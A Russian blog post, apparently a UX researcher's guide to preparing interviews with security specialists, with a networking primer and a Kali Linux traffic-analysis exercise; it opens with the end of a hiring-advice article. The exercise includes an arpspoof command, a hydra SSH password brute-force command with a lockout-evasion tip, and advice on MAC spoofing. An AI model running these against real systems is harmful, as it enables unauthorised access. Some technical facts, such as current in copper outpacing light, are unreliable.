Можете ли вы рассказать нам о случае, когда вы давали конструктивную обратную связь и как она была воспринята человеком?
Как вы узнаете, что что-то «достаточно хорошо»?» «Как вы выявляете недостатки и устраняете их?
Вы не успеваете выполнить задачу к дедлайну. Ваши действия?
Как выглядит успех для этой роли, и как вы видите ее развитие в ближайшие 1/2/3/5 лет (в зависимости от стабильности экономики)?
Что было самым стрессовым в вашей работе? Главное достижение / фэйл?
Какие задачи вы делали за пределами вашей зоны ответственности?
Что бы вы сделали, если бы посчитали, что кто-то действует вопреки интересам компании?
Также, на какие вопросы вы должны иметь ответы:
Какова политика неоплачиваемого отпуска?
Какие цели нужно достигнуть во время испытательного срока?
Что вы больше всего цените в культуре компании, и никогда бы не изменили?
Использование отпусных дней авансом, до их начисления
Разделение на оклад и премию. Серая/белая/черная зарплата.
Как рассчитывается бонус и какой показатель был за последний год.
Понижается ли зарплата на испытательный срок?
Есть ли система грейдов для прозрачного роста.
Тип офиса: опенспейс, кубиклы, отдельные комнаты.
На какой системе принято работать: MacOS, Windows, Linux.
Ставите ли вы таймтрекеры и снимальщики экранов?
Стандартные заученные ответы на собеседовании с вами, как с руководителем — это тревожный звоночек. На вопрос «каковы ваши слабые стороны?» соискатель должен отвечать честно, а не «я слишком честен» или «я трудоголик». Чтобы этого избежать, нужно переформулировать вопрос на что-то менее стандартное, например: «Развитие какого навыка вам далось труднее всего?».
Соискатель не должен врать на собеседовании. Если соискатель придумывает на ходу что угодно, то это попытка прийти к цели по наиболее короткому пути без учета последствий. Нужен ли вам такой сотрудник?
Если на вопрос «почему вы решили покинуть свою текущую компанию?» отвечают про «мало помогают/не могу общаться с коллегами», то это красный флаг. Ожидаемый ответ про то, почему соискатель хочет прийти именно к нам как к компании и людям. Или хотя бы не видит потенциала для развития. А если соискатель сразу выкладывает все проблемы компании и ругает людей на своем текущем месте, особенно говорит плохое про ключевых сотрудников компании, то это даже не красный флаг, а черный крест.
В любом случае, мы не нанимаем просто крутых с рынка. Для каждого этапа развития бизнеса нужны определенные специализации. Мы на втором месте и хотим согнать в первого места конкурента? Или нам нужны просто руки для решения оперативных задач? Важно нанимать не просто специалиста, а правильного человека под этап развития компании и отдела. Привык работать в строгих, предсказуемых процессах? Не подойдет в хаос, где нужно быть человеком-оркестром.
Судный день
Минимум раз в год вы проводите performance review ваших сотрудников. Нужно дать обратную связь сотруднику про его уровень работы. Возможно, увеличить зарплату или порезать бонусы. Возможны следующие варианта оценки: meets none, meets some, meets most и meets all. И более позитивные: exceeds expectations, greatly exceeds expectations, redefined expectations. Очевидно, что оценка это не экспертное мнение руководителя, есть критерии. Первый и самый важный это влияние на продукт, например, подняли метрики. Под вторым номером уровень совершенства технического мастерства: не испортили ли сотрудники дизайн-систему или написали неподдерживаемый код. Научился ли генерировать много аргументов в споре и быть эмоционально вовлеченным. Третье — уровень менеджмента себя и команды, умение работать по задачам. Нравится ли людям делать задачи по инструкциям вашего сотрудника? Хорошая ли репутация у сотрудника? Можно завязаться на карту компетенций/star map, в которой отмечать навыки, которые сотрудник улучшил или растерял за год. И таким образом, закрывать зону некомпетентности отдела через наращивание компетенций.
В этот же день составляется IDP (Individual Development Plan). В идеале, под рукой оценка социального положения сотрудника в компании по методологии SCARF. Все это не должно сказываться на удобстве работы сотрудника. Удобство всегда идет снизу вверх, от запросов людей. Нужен сотруднику удобный стул? Пусть делает запрос, а моя задача как менеджера ему обеспечить это удобство. Даже если сотрудник не особо справляется со своими задачами.
Да, многое из статьи можно назвать бюрократией, но это необходимая минимально жизнеспособная бюрократия.
]]>10Цветков Максим<![CDATA[Подготовка к интервью с экспертами]]>http://your-scorpion.ru/?p=175922026-04-01T09:29:32Z2020-09-02T08:02:39ZЕсть популярное утверждение, что для погружения в тему нужно провести 40 интервью. Но как показывает мой опыт интервьюирования респондентов на сложные темы, это не всегда работает. Хорошо работает со сферой инвестирования, создания контента, но плохо с информационной безопасностью, медициной. Терминология, роли, внутреннее устройство каждой конкретной компании накладывают сильный отпечаток на респондентов и без серьезной подготовки к каждому интервью будут выявляться ложные инсайты и, соответственно, разработка пойдет в неправильном направлении. Что влечет за собой смерть бизнеса. Есть такое понятие как peer review: только эксперт из одинаковой профессиональной области может оценить работу эксперта, аналог Code Review. Хороший исследователь должен готовиться к интервью с экспертами, заранее погружаясь в контекст. Одного лишь Kickoff-митинга будет недостаточно. Красивая фраза, на которой завершается доклад и спикер уходит со сцены. Давайте посмотрим на процесс подготовки к интервью со специалистами по анализу трафика.
Кого мы хантим?
Не разбираясь в предметной области, почти невозможно отсеять «ходунов» и легко нарекрутировать не репрезентативную аудиторию: получим гетерогенную выборку. Например, в сфере информационной безопасности существуют белые хакеры, которые отлавливают баги и отправляют их крупным вендорам (за денежку), называется эта сфера Bug Bounty. Целая индустрия со своими сервисами, вроде HackerOne, Pentestit, или Hack the Box, для нас это источники респондентов. И не забываем про привязку к стране, в некоторых странах опасно искать уязвимости в сетевой инфраструктуре компании, даже если официально они это разрешили. Даже если респонденты таким делом занимаются, рассказывать про это не станут и процесс рекрута становится еще сложнее.
Другая роль это пентестеры, отдельный вид тестеров на проникновение во внутреннюю систему компании. Взламывают систему банка и смотрят, как специалисты по бумажной безопасности, бывшие сотрудники силовых структур, SOC 1/2/3 (SecOps) — сотрудники центров быстрого реагирования, ИБшники на это отреагируют и насколько компания была готова к взлому. Вскрывается множество разных ролей, и у каждой свои инструменты и зоны ответственности.
Как это выяснить? Без курсов не обойтись. Cybrary, Coursera, Pentester Academy, SANS, eLearnSecurity. На курсах вас поверхностно проведут по основным принципам и терминам ИБ, дадут контекст. Далее, самостоятельно книги, статьи про проводные и беспроводные сети, чтение обсуждений, прослушивание вебинаров. Нужно постоянно обогащать себя знаниями, порой нужно смириться со сниженным стилем речи. Прийти на интервью с респондентом и узнавать про кейсы UNION BASED SQL-injection, которая существует только в книгах = провалить интервью.
Предметная область
Перед любым проектом идет этап анализа, попытки определитья с направлением движения, в мире дизайна это называется Ideation. У злоумышленников это разведка, например, анализ сетевого трафика. Существует термин Black Hat, это те самые злые хакеры, злоумышленники. Они ищут старые заброшенные сервера, открытые порты, в общем, проводят разведку, а потом атакуют. Разведка включает в себя определение версионности софта, открытых портов и прочего. Достигается это сканированием, что само по себе уже атака, так как способно повесить какую-нибудь АСУ ТП систему. Со стороны компании, сначала идет защита, потом… ничего, компании редко тратят ресурсы на поиск источника атаки. Хотя в мире разработки игр сами разработчики могут отдать в закрытое сообщество хакеров некий инструмент для взлома игры, тем самым завоевав доверие, и получить доступ к комьюнити хакеров, видеть как люди ломают их игру, какие используют лазейки. Так, базовый набор целей на интервью про сеть компании:
Какой дизайн маршрутизации и коммутации существует в сети.
Какие протоколы и технологии канального/сетевого/транспортного уровней используются.
Существующий адресный план и схема VLAN.
Нейминг устройств.
Параметры AAA.
Терминология
Во время интервью мы подстраиваемся под лексику респондента. Классификация сетевых атак. Если респондент называет обучающий экран «туториал», значит, и мы используем это слово. Компьютер для респа это «ассет», а любые конечные устройства «активы»? Так и называем. Мы говорим форензика, а не расследование инцидента. Знаем, что dfir это digital forensics and incident response, и чем он отличается от incident handling (технологии против менеджерская история).
Сетевые атаки бывают разные в зависимости от объекта атаки (инфраструктура, телекоммуникационные службы). По характеру атаки делятся на активные и пассивные. Активные это попытка подменить SSL-сертификат для прослушивание HTTPS трафика, пассивные это сканирование. Наш первый вопрос респонденту должен быть не «какие бывают атаки», а «с какими пассивными сетевыми атаки вы сталкивались за последние 2 года». Чувствуете разницу?
Существует сетевая модель OSI, это модель стека сетевых протоколов OSI/ISO. Модель позволяет структурировать типы атак. Например, один из видов атак это физический уровень, когда цель — нанести физический ущерб. На ум приходит разве что перерезать провода или разбить щиток, но это скорее хулиганство. Нечто более серьезное, это натянуть проволоку между рельсами, из-за чего автоматические системы будут думать, что на участке есть поезд. Либо получить физический доступ к роутеру и с помощью программатора CH341A залезут в память устройства. Кабелем USB -TTL доберутся до UART, и все прочитают через PuTTY, Ghidra, Binwalk, unsquashfs. Более It-шное это впаять физический сниффер. Белые хакеры легитимно ставят tap или SPAN и льют данные в IDS или SIEM (системы обработки данных и обнаружения вторжений). Далее, SIEM делает ретроспективный анализ, корреляции, агрегации, сдерживании, и помогает оценить уровень безопасности в численном выражении. Порт на коммутаторе должен обладать огромной пропускной способностью, так как дублирует данные со всех портов в один порт.
Данные передаются от сети, через физические кабели, и это тоже потенциальная точка для проникновения злоумышленника. Анализ сложных проблем также принято начинать с физического уровня. Но OSI слишком громоздкая, и более компактная TCP/IP реализуется на всех современных сетевых операционных системах. Но начнем с модели OSI:
Физический уровень называется Ethernet, медный кабель, витая пара вставляется в компьютер. Иногда встречается коаксиальный кабель, внутри которого есть только один кабель (центральная жила), один кабель = одно направление движения данных.
И коннектор RJ-45, это коннектор с 8-ю пластинами для передачи сигнала. Витая пара это кабель, внутри которого 4 пары проводов и все скручены. Для 1000 мбит/сек используется все 8 кабелей, для меньших скоростей нужно меньше кабелей, поэтому важно соблюдать порядок скрутки. Всего 8 проводков:
cat 1: дверной звонок
cat 3: 10 Mbps — телефон, 10BaseT.
cat 5: 100Mb
cat 5e: Гигабит
cat 6: Гигабит
cat 7: 10 Гигабит
cat 8: 40 Гигабит. Очевидно, это для дата-центров, а не рабочего места.
Не путайте с коннектором RJ-11 для телефонов, он внешне похож на RJ-45. На самом деле это RJ-45S это неверное обозначение 8P4C под разъем 8P8C. Из 8 проводков лишь 4 отправляют данные, остальные нужны для корректной работы.
Современные устройства умеют Auto MDI-X, и все эти танцы с бубном уже редкость, но устаревшее оборудование — отличная цель для хакера. Хорошие специалисты всегда смотрят на дату окончания поддержки оборудования, обычно за 3-4 года до прекращения поддержки об этом сообщают.
Виды связи: Simplex это односторонняя связь. Если используется TCP/IP, то значит это не Simplex. Используется в основном для телерадиовещания. Есть вышка, которая раздает сигнал, и множество приемников для получения сигнала. Аналогия: спутник (Гонец) и телефон с GPS. В TCP/IP реализуется на уровне ядра, то порядок байтов Big-Endian, но порядок бит одинаковый даже для Little-Endian.
Half-duplex это двусторонняя связь, но только одно устройство может передавать данные в один момент времени. Одновременный обмен данными между устройствами невозможен, так как они столкнутся и испортятся. В реальной жизни такая реализация редко встречается. Это стандартная топология Bus network, в которой основа это один кабель, CSMA/CD. По кабелю от одного компьютера летят заряды электричества +5v, которые преобразуются в 0 и 1. И все подключенные к кабелю компьютеры получают это сообщение. И не могут ничего слать в сеть, пока один компьютер не закончит слать информацию в сеть. Если два компьютера одновременно начнут слать сообщения в сеть, то мы получим сигнал силой в +10v. Зачем нам такое? Старые устройства, требования руководства, особенности кабеля.
И full-duplex, привычная нам полноценная связь. Данные могут ходить в обе стороны одновременно, в отличии от примера выше с Bus network. Разговор по телефону, мы одновременно можем говорить и слушать. Один из способов реализации такой передачи — по медному кабелю. Что накладывает физическое ограничение, а не программное, передача данных происходит за счет электричества. Медные кабеля ограничены по длине, не более 100 метров витой пары, такая длина позволяет детектировать коллизию. Представьте, как при расстояниях в РФ тянуть медный кабель с таким ограничением между городами. Также, медный кабель создает высоковольтное поле, что может вести к удару молнии или к нарушению работу других устройств. И толщина провода тут никак не поможет. Из плюсов: скорость движения тока внутри медного проводника выше, чем скорость света. Все, что от 10Gbps, всегда full-duplex. Общий совет: всегда ставьте duplex auto и speed auto.
Второй тип кабеля это оптика, тут уже речь о длине в десятки километров. Требуют меньше электричества, что важно для дата-центров. Если портов сотни тысяч, то можно сэкономить на электричестве. Меньше электричества = меньше тепла = меньше охлаждать. Через атлантический океан проложены кабеля из Лондона в Нью-Йорк, о каком расстоянии речь и сколько данные могут передаваться, не трудно представить. И немного цифр:
Скорость света — 300 000 км\сек
Скорость света в меди\оптоволокне 100 000 км\сек
1мс = 100 км
+ время на обработку информации
значит, отклик в 1мс удастся получить только в рамках одного подъезда
Существует два вида оптики: Multi-mode optical fiber — дешевый и менее длинный кабель, в районе 600 метров. И Single-mode optical fiber — дорогой, использует лазер вместо светодиода для передачи данных. Его уже можно растянуть на сотни километров, так как лазер отправляет всего один луч. Если подключен медный кабель и данные в виде электричества надо преобразовать в свет с помощью трансивера, то тогда вместо лазера лучше использовать светодиод. Оптические кабеля хрупкие, так как внутри стекло, а оно не любит грязь и трещины, а еще мутнеет со временем. Их легко поломать, и это потенциальный уровень опасности.
Есть понятие «воздушный зазор», когда изоляция от внешних сетей физическая. Тогда злоумышленнику ничего не остается, кроме как физически нанести вред, или воткнуть зараженную флешку в систему. От этого воздушный зазор не спасет, и такие устройства свободно продаются на сайтах, типа hak5. Но встречаются вредоносы, которые способы управлять компьютерами и в закрытых сегментах. Да и беспроводные технологии никто не отменял, подлететь на квадракоптере к желанному объекту на сегодняшний день не составляет проблем.
Другие уровни атак по модели OSI: канальный уровень (ARP-протокол, обман узла), сетевые атаки (IP Spoofing), транспортный (протоколы, TCP, UDP, всякие сканирования), сеансовый (TCP/IP, атаки на SSL). Так как в современном мире мы можем открыть сайт практически на любом устройстве, буквально на пылесосе или скутере, существуют абстрактные сетевые модели: OSI и TCP/IP. Практически везде используется TCP/IP, но эталонное описание сетевого взаимодействия это OSI. Описание это OSI, работа руками — TCP/IP. Разные уровни по модели OSI друг с другом не связаны, что позволяет внедрять новые технологии, такие как IPv6, не ломая все. На своей виндовой системе можете вбить команду netsh interface ipv6 show prefixpolicies, посмотрите свои параметры IPv6. С L7 по L5 модели OSI не отделимы друг от друга и интегрированы в одном клиентском приложении, то есть это уровень браузера, софта. В стеке TCP/IP существует 4/5 уровней.
Какие бывают методы адресации данных: unicast — адресуем данные одному получателю и broadcast — одно сообщение для всех. И редкий multicast — передача данных некой группе.
Привычная нам сеть развивалась из телефонной сети передачи данных, она завязана на коммутации каналов. Если мы звоним по телефону, то занимается канал. Старые телефонные аппараты с круговым набором просто отправляет цифры в телефонную сеть при наборе номера, а логика обработки находилась внутри сети. Но это было раньше, занимание канала, смартфоны же отправляют в сеть пакеты. Если мы хотим отправить файл в 1 Гб, то он порежется на множество маленьких пакетов. И конечное устройство должно уметь принимать пакеты и собирать из них файлы.
Отправляемые данные на канальном уровне называются фреймами, на сетевом данные — пакетами, на транспортном — сегментами и на прикладном — потоками данных. Но во время интервью все это можно называть пакетами. Потому что именно так говорят специалисты при повседневном общении.
Если взять в руки роутер, то можно найти порт WAN — это весь интернет, именно в этот порт вставляется кабель от провайдера для интернета. LAN — локальная сеть. Компания на 20 офисов это одна локальная сеть, домашний роутер это тоже локальная сеть. Еще существует MAN, городская сеть, когда есть кабели среди города и они соединяют несколько зданий в единую сеть, такой военный городок. Если мы строим сеть в кампусе университета, то это CAN. Для метро — MAN. Объединить много жестких дисков технологиями второго уровня модели OSI — это SAN. Сеть из BlueTooth устройств это PAN.
Второй уровень модели OSI на русском называется канальный, содержит логику адресации. Ethernet победил, его не надо настраивать, адреса заливаются на заводе в адаптер, и адрес есть сразу из коробки. Этот адрес называется MAC-адрес, это простое абстрактное число, размером в 6 байт и написано в HEX, с диапазоном значений от 0 до f. Если в аэропорту у вас закончился доступ к бесплатному интернету, обычно достаточно поменять MAC-адрес. Это также поможет избежать обнаружения из-за включенного WI-FI, который постоянно раздает свой MAC-адрес всем окружающим точкам доступа. Канальный уровень, по факту, это разделение непрерывного потока данных на последовательность дискретных пакетов, каждый из которых имеет адрес.
Существует три типа MAC-адресов. Первый и самый популярный это unicast, второй multicast, который не может быть адресом отправителя, и третий broadcast, отправляет на всех. MAC изначально уникальный адрес, его нельзя поменять. Но сейчас существуют специальные микро-схемы для изменения адресов, если вдруг захотите получить несанкционированный доступ к сети. Существует специальный широковещательный broadcast MAC-адрес: ff-ff-ff-ff-ff-ff, это самый последний адрес в возможно диапазоне. Он означает, что пакет должны обрабатывать все те, кто его получит.
Если столкнулись с медным проводом, значит есть риск искажения сигнала из-за сильного магнитного поля. Тогда электричество на выходе может отличаться от того, что на входе. Проверка соответствия выходных и входным данных происходит на CRC, простое сравнение хешей. Некая математическая функция считает число и записывает в конец заголовка L2, принимающая сторона тоже считает число и сравнивает.
Свитч Linksys LGS108
Устройства второго уровня модели OSI это коммутатор/свитч. В современном мире повсеместно используется full-duplex, поэтому collision domain практически невозможен. Умные коммутаторы умеют анализировать MAC-адреса, запоминать порты и адреса в таблице адресов, и не сталкивать пакеты. Внутри коммутатора есть специальная микро-схема под названием asic, которые обрабатывают пакеты и обрезают заголовки до 1500 байт. Мы можем захотеть установить 10 коммутаторов, ведь у них лимитированное количество портов для компьютеров. Тогда, если будет отправлено сообщение по broadcast (ARP) на адрес ff:ff:ff:ff:ff:ff, то сообщение пройдет через все 10 коммутаторов. Это будет называться broadcast domain. Можно замкнуть отправку сообщения в кольцо, пакет будет гулять по кругу на втором уровне вечно. Поэтому, всегда должен быть включен STP.
Если вам интересно самостоятельно посмотреть на ARP-таблицу, достаточно в командной строке вбить arp -a и Ip-arp для mikrotik. Это не совсем честная команда, она покажет только кеш одного сегмента сети за 90 секунд, а не какие адреса в сети.
И VLAN, который позволяет сгруппировать и закрепить 3 порта за бухгалтерами, другие 3 порта за дизайнерами и так далее. Трафик из одного VLAN не сможет пройти в другой. У нас установлена одна железка, но коммутатор делится на разные VLAN, на втором уровне модели OSI это дополнительный заголовок. Внутри коммутируемой сети нельзя попасть из одного VLAN в другой.
Третий уровень модели OSI — сетевой, отвечает за связь между хостами за счет глобальной адресации (IP). Все описанное выше хорошо работает в небольшой сети на 20 хостов, но если брать весь интернет с миллиардами устройств, то отправлять сообщение на весь миллиард устройств — весьма сомнительная затея. Хочется уметь назначать некие адреса на компьютеры, а не пользоваться залитыми на заводе MAC-адресами. На сетевом уровне модели OSI появляется IP-адрес. Для каждого сетевого устройства мы можем ручками задать сетевой интерфейс, которому назначается IP-адрес. Например, 192.168.0.1. Мы сами контролируем адресацию в сети и знаем, куда отправлять пакеты. IP-адрес это просто число размером в 32 бита, 4 блока цифр в диапазоне от 0 до 255. Каждый из этих блоков называется Октет. Изначально IP-адрес это 32-битное число. Для сокращения записи его делят на группы по 8 бит и записывают десятичные значения групп, разделяя точкой. Вот самые популярные:
0.0.0.0 это адрес отправителя, до тех пор, пока IP-адрес не присвоен. В таблицах маршрутизации это маршрут по умолчанию.
255.255.255.255 — уже знакомый нам broadcast, рассылка ограничена текущим широковещательным доменом. В протоколах DHCP, PPPoE такой адрес используется при поиске сервера, когда IP-адрес сервера неизвестен. Например, для обнаружение DHCP нужно разослать сообщение по всей сети, так, в качестве IP-адреса отправителя задается 0.0.0.0, в качестве получателя 255.255.255.255.
127.0.0.1 — текущий адрес машины. Через него можно связать разные приложения на своей машине. Пакеты, направляемые на этот адрес, не уйдут за пределы локальной машины. Тем не менее, такие адреса могут использоваться локальными службами для взаимодействия и отладки. Также часто используется адрес 127.0.0.1 в качестве адреса веб-интерфейса локальных служб, которые должны открываться только на этой же машине.
Адрес 192.168.0.1 почти всегда адрес по умолчанию для домашнего роутера, а 192.168.1.1 — DSL-модема. Это адреса локальной сети.
8.8.8.8 и 8.8.4.4 — публичные DNS-сервера от Google. DNS позволяет нам использовать google.com, чтобы достучаться до IP-адреса 216.218.206.94. Вы можете вбить ipconfig /all чтобы увидеть все параметры сети, включая DNS-сервер. И nslookup ya.ru выдаст нам IP-адрес. На заре интернета, люди ходили на сайты по IP-адресу, и вместо google.com вбивали наборы октетов 8.8.8.8. Но удобнее запомнить google.com, поэтому придумали DNS-запись. Команды nslookup mail.ru или ping mail.ru помогут узнать, какой IP-адрес прячется за DNS-записью. А команда nslookup ya.ru 8.8.8.8 позволит потрогать яндекс через DNS-сервер гугла.
Для работы с IP-адресами мы используем другое устройство — роутер. Он точно знает, куда надо отправить пакет и ничего не отправит, если не знает адреса. Таблица маршрутизации в роутере изначально пуста и назначать IP-адреса должны сетевые инженеры. Маршрутизаторы требуют куда большей настройки, чем коммутатор. Настраивать можно либо ручками прописывая статические маршруты, либо автоматизированная динамическая маршрутизация. Этап настройки называется control plane, этап эксплуатации — data plane. В итоге маршруты будут преобразованы в машинный код для микросхем. Так как L2 и L3 работают вместе, то еще нужно знать про протокол для определения мак-адресов: ARP, он должен узнать, какой MAC у IP. ARP работает на канальном уровне, а например PPTP на третьем, злоумышленники и безопасники обеспечивают безопасность на каждом из уровней отдельно.
Попробуем достучаться до другого устройства в сети с определенным IP-адресом. Для начала, настраиваем ручками свой локальный IP-адрес и маску подсети, по аналогии с картинкой ниже:
Далее мы используем команду ping 192.168.121.200, этот адрес должен быть прописан также ручками на втором устройстве в вашей сети. Устройства должны быть подключены напрямую кабелем, так как в данном примере у нас нет роутера. Узнать свой IP: ipconfig. На windows в PowerShell есть замечательная команда tnc, например tnc mail.ru -port 443.
Далее, теперь роутер знает, куда отправить пакет. Но в какое приложение? Для этого используются порты. Веб-сервера обычно используют 80 TCP-порт для установки HTTP. Более безопасный HTTPS использует 443 TCP-порт. Для удалённого администрирования по протоколу SSH обычно задают 22 TCP-порт. Если есть желание поиграться с SSH, то скачайте программу puTTY, она годится для работы с SSH и Telnet. Но не в коем случае не передавайте пароли по Telnet, лучше SSH.
Следующий уровень это транспортный, четвертый. Про гарантированную и негарантированную доставку, позволяют определять приложения на хосте. Нашему серверу надо уметь разбираться, что за данные на него идут. Включается в дело UPD протокол. И в целом, весь четвертый уровень про прикладные протоколы. DNS — 53 UDP порт, HTTP — 80 TCP порт, HTTPS — 443 TCP порт, SSH и SFTP — 22 TCP порт. Порт это софтверная прослойка для обмена данными между устройством и сетью. Про обмен данными между сервером и клиентом.
Остальные уровни существуют в рамках модели OSI/ISO:
Прикладной уровень
Уровень представления
Сеансовый уровень
Транспортный уровень
Сетевой уровень
Канальный уровень
Физический уровень
Так, 5-ый сеансовый уровень позволяет приложениям на разных устройствах поддерживать активное соединение в рамках сессии. Умеет как в полудуплекс, так и в полный дуплекс.
Таким образом, мы можем сформулировать правильные вопросы респондентам, и задавать их по контексту. Как вы работает с нарушением конфиденциальности информации/ресурса? На каком уровне по модели OSI у вас возникает больше всего проблем? Чем для вас является нарушение целостности информации? Какие риски это несет? К чему приведет нарушение работоспособности системы?
Можно пойти и дальше. Раз уж появилось слово риск, то что такое «риск»? Есть определение из ISO/IEC 27000, но придерживаются ли его руководители? Или уязвимость это CVE?
И запасные вопросы для контекста. Есть генерирующее оборудование в топливно-энергетической отрасли, которое обеспечивает города теплом и электричеством. Значит, есть некое количество физического оборудования и даже целых объектов, которые могут быть несовместимы с решением вендора. Как руководитель направления ИБ объектов КИИ выясняет совместимость производства с типом системы защиты информации для снятия рисков негативного влияния? Как устроены функции реагирования и обеспечения надежности систем? Как устроен Patch Management?
Аналогичные общепринятые системы деления на сущности существуют во всех отраслях. Например, в информационной безопасности АСУ ТП выделяют 5 уровней:
1 — датчики, клапаны, задвижки;
2 — контроллеры;
3 — сервер SCADA, HMI, прочие сервисы;
4 — демилитаризованная зона;
5 — MES, корпоративные информационные системы, SIEM;
И свое законодательство. Например, обязательная сертификация СКЗИ в соответствии с приказом ФСБ №66. И здесь можно накинуть новые вопросы по темам: время работы оборудования, сертификация криптографических средств по разным классам, мониторинг нагрузки на сервера АСУ ТП, отчеты по уязвимостям, элементы MES, инвентаризация, аналитика подключений: особенности использования сканеров для устранения/компенсации уязвимостей.
У финтеха отдельно можно поговорить про 382-П, 167-ФЗ, 152-ФЗ, 187-ФЗ, 115-ФЗ про финансовые транзакции, CCPA и GDPR для компаний, которые целятся на международный рынок. Сверху приказы ФСТЭК 17, 21, СТО БР ИББС/ГОСТ 57580, PSI DSS.
Упражнение 1
Вы могли слегка утомиться, или расслабиться. Познакомиться с терминами и окружением респондентов это полезно, но помимо этого, перед интервью нужна эмпатия. А для эмпатии мы должны побывать в шкуре респондента, самостоятельно анализируя трафик. Будем работать с Kali Linux. Для начала мы скачиваем себе Oracle VM VirtualBox manager, и соответствующую сборку Kali Linux. Далее в виртуалке File -> Import Appliance..., выбираем скачанный файл, запускаем виртуалку.
Настраиваем виртуалку. Если нужен доступ к интернету, то в Devices -> Network -> нужно установить тип подключения как «Сетевой мост». Странно было бы слушать трафик без интернета, согласитесь? Если же хотим изолированную среду, то выбираем виртуальный адаптер хоста.
Теперь можно приступить к анализу сетевого трафика с помощью нашего первого инструмента, Wireshark, это сниффер (анализатор трафика). Если он установлен не на шлюзе, или не реализуется MITM-атака, то сам по себе Wireshark бесполезен, никакую атаку на SSL не получится произвести. У нас такой цели нет, мы просто хотим побывать в шкуре респондента и посмотреть трафик. И для работы с траффиком Wireshark один из лучших. Если вы решаете сложную поломку и нет даже предположений о причинах поломки, то Wireshark может помочь. Как самое простое упражнение, выполните команду sudo arpspoof 192.168.125.91, и в Wireshark по фильтру ip.addr == 192.168.125.91 сможете отфильтровать трафик.
Открываем stats conversations, делаем настройки под себя и нажимаем start. Мы сразу сможем видеть наш сетевой трафик, и по всякому его фильтровать. Более того, в Wireshark сразу забиты некие правила, которые будут подкрашивать проблемы в зависимости от их критичности (severity). Это сразу вопрос в скрипт про привычки респондентов по интерфейсу, цветам и фильтрам.
Заходим на любой сайт с http, вбиваем любые логин/пароль. И ставим себе цель: найти незашифрованные пароли, файлы или любую другую ценную информацию в потоке данных. Подсказка 1: файлы обычно весят много, а все маленькое (байты) это просто управляющее соединение (TCP), служебные пакеты. Значит, сортируем по весу файла и задаемся вопросом, какие еще сортировки нужны респонденту. Подсказка 2: нас интересуют порты (число от 0 до 65535), к которым подключаются всякие сервисы и службы (Port B). У нас простой интерфейс с набором данных, если вбить в поиск http.request.method==POST, можно найти много записей в таблице с протоколом OCSP. Сразу вопрос, что в первую очередь респонденты ищут в такой таблице? Wireshark не единственный инструмент, есть аналогичные решения, вроде tcpdump или Windump для винды. Мы должны уточнить у респондента, какой софт он использует для прослушивания трафика и почему.
Для нахождения файлов в wireshark есть команда follow TCP, она позволяет найти файлы в закодированном виде, а раскодировать можно через декодер. А пароли на сайтах с HTTP видны сразу в логах.
Работая с паролями, помогает hydra. Вот пример команды: hydra -L logins.txt -P passwords.txt -t 6 ssh://192.168.2.32. Чтобы не быть забаненным за первые три попытки подбора пароля, в конце кода можно добавить -u для подбора логинов вместо паролей.
Информационное поле
Мы сделали одно упражнение, коих надо проделать десятки. Это позволяет выяснить, в каком информационном поле обитает респондент, какая у него рутина. Во время выполнения заданий вы начинаете искать ответы на вопросы, и узнаете у гугла или у экспертов внутри компании множество релевантных ресурсов (после того, как прошли курсы и прочитали книги, т.е. знаем терминологию). В нашем случае, можно полазить по открытым источникам, типа vulners.com, почитать про уязвимости от MITRE, Google Dorks, базы уязвимостей Microsoft, ознакомиться с CIS Benchmarks (лучшие практики центра интернет-безопасности).
MITRE это общеизвестные тактики и методики, которые описывают способы атаки и как атаку минимизировать. Визуально это фреймворк из колонок с действиями, прописанными по шагам. Применение: во многих средствах защиты типа SIEM есть функционал накопления логов и их анализа, в котором можно анализировать работу сотрудников и инциденты безопасности, далее данные интерпретируются через MITRE. Это основа работы SOC. Эксперт так может понять, на каком шаге находится злоумышленник. Техники — в строчках, тактики — в заголовках.
В примере выше проиллюстрирована цепочка развития MITRE-атаки, и так мы понимаем, как злоумышленник может прорваться внутрь нашей инфраструктуры, и теперь мы можем mitigation (защититься). Аналогичные таблицы есть и под облачные сервисы, и под мобильные платформы. Есть и другие источники, вроде fstec, owasp. Топ 25 из этих сервисов — основа компетенций многих специалистов ИБ.
Знаем, как атакуют, значит и понимаем, какие меры и средства защиты надо применить. Но встает вопрос соотношения цены/защиты. Например, насколько компании важно подходить к разработке софта по принципу «Security by Design»? Покроет ли прибыль от уменьшения кол-ва уязвимостей нулевого дня увеличение сроков релиза? Компании могут находится на разном этапе развития зрелости с точки зрения ИБ, как и дизайна. Пассивная защита с помощью утилит это дешево и закрывает множество проблем, далее возникает необходимость в активной защите (AV, SIEM, NGFW), и следующий шаг это превентивная работа по предотвращению кибератак. Но это еще не все, ведь огромные компании нанимают пентестеров для взлома своих же ресурсов. И все это крутится вокруг MITRE. MITRE присваивает каждой уязвимости некий номер, например, CVE-2020 (год) — 003 (третья за год). ИБшник знает софт своих пользователей, проверяет его на наличие уязвимостей и если они есть, ставит патчи, либо запрещает использование софта. Но бывают уязвимости «0 day», обычно они выявляются опытными специалистами, группами хакеров. Узнают, что в заказанной компании есть некое ПО, и пока у крупных вендоров нет информации об уязвимостях. Сразу появляются вопросы про роли, процессы внутри компании, прецеденты и их последствия, стоимость ущерба. И про востребованность решений уровня sandbox в дополнение к антивирусу. Или нечто более техническое:
[UX Researcher]:
С какими сложностями вы сталкивались во время внедрения/эксплуатации/масштабирования вашей SIEM-системы?
С какими проблемами вы сталкиваетесь, когда применяете Sigma rules для конвертирования правил корреляции в SIEM?
Откуда вы берете Sigma rules? (допустима подсказка: например, Atomic Threat Coverage, HELK)
Какова комфортная стоимость владения SIEM-системой, включая сотрудников, оборудование?
Какие коннекторы вам понадобятся в ближайшее время?
Как у вас устроено Identity Management? С какими проблемами сталкиваетесь?
Какой функционал в продукте позволяет сказать, что перед вами NG SIEM решение?
Почему в критериях выбора решения нету наличия сертификата ФСТЭК?
Что самое важное для соответствия требованиям защиты государственных информационных систем (ГИС первого уровня)?
Какими данными вы обогащаете SIEM, из каких источников?
Почему выбрали определенный SIEM? Почему не Elastic Stack?
Какую роль играет SOAR в работе вашего отдела ИБ?
Как вы себя почувствуете, если продукт n перестанет существовать? (опросник Шона Эллиса)
Упражнение 2
